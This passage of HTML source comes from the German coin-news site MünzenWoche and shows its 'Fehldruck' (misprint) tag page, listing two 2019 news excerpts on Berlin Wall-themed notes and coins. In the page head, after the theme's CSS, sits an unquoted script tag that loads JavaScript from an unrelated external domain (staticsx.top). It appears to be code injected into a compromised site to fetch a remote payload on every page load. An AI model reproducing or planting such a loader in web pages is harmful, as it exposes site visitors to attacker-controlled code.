    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-fehldruck tag-1565 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-97283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li id="menu-item-98744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li id="menu-item-96071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li id="menu-item-148440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148440"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li id="menu-item-148441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li id="menu-item-125897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li id="menu-item-141825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a>Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li id="menu-item-98844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li id="menu-item-105781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li id="menu-item-23548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-94881" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li id="menu-item-94882" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li id="menu-item-94883" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li id="menu-item-94884" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li id="menu-item-94885" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li id="menu-item-127059" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li id="menu-item-94201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li id="menu-item-98846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/tag/misprint/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/tag/fehldruck/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muenzenwoche.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Montag, 19.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muenzenwoche.de/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696d9e93c1fe2_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696d9e93c1fe2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696d9e93c1fe2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148440"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a>Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/tag/misprint/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/tag/fehldruck/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muenzenwoche.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>SCHLAGWORTE: Fehldruck</span>
                                    </h1>
                                </div>
                                
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://muenzenwoche.de/ein-fall-fuer-den-duden/" rel="bookmark" class="td-image-wrap" title="Ein Fall für den Duden"><img class="entry-thumb" src="[data-uri]"alt="" title="Ein Fall für den Duden" data-type="image_tag" data-img-url="https://muenzenwoche.de/wp-content/uploads/2019/04/KW1819-bNews1d_00-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muenzenwoche.de/ein-fall-fuer-den-duden/" rel="bookmark" title="Ein Fall für den Duden">Ein Fall für den Duden</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://muenzenwoche.de/category/news/" class="td-post-category">News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-02T13:54:12+00:00" >2. Mai 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Ein großes Münzhaus hat mit der Herausgabe der dreiteiligen Serie „FALL DER MAUER“ so richtig ins Schwarze getroffen. Beim Schein 2019-1 der Serie XEEQ, wird neben einer Fotomontage der berühmte Satz zitiert: „Die Mauer...                </div>

                <div class="td-read-more">
                    <a href="https://muenzenwoche.de/ein-fall-fuer-den-duden/">Weiterlesen</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://muenzenwoche.de/vor-oder-hinter-dem-brandenburger-tor-wo-stand-die-mauer/" rel="bookmark" class="td-image-wrap" title="Vor oder hinter dem Brandenburger Tor: Wo stand die Mauer?"><img class="entry-thumb" src="[data-uri]"alt="" title="Vor oder hinter dem Brandenburger Tor: Wo stand die Mauer?" data-type="image_tag" data-img-url="https://muenzenwoche.de/wp-content/uploads/2019/04/KW1719-aNews2d_00-245x235.jpg"  width="245" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muenzenwoche.de/vor-oder-hinter-dem-brandenburger-tor-wo-stand-die-mauer/" rel="bookmark" title="Vor oder hinter dem Brandenburger Tor: Wo stand die Mauer?">Vor oder hinter dem Brandenburger Tor: Wo stand die Mauer?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://muenzenwoche.de/category/news/" class="td-post-category">News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-25T13:59:07+00:00" >25. April 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Wie weit reicht die künstlerische Freiheit, wenn es um die Darstellung historischer Ereignisse auf Münzen, Medaillen und Geldscheinen geht? Numiscontrol stellt sich diese Frage: Wissen Künstler wirklich nicht mehr, wo die Berliner Mauer einst stand?                </div>

                <div class="td-read-more">
                    <a href="https://muenzenwoche.de/vor-oder-hinter-dem-brandenburger-tor-wo-stand-die-mauer/">Weiterlesen</a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div>
</div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
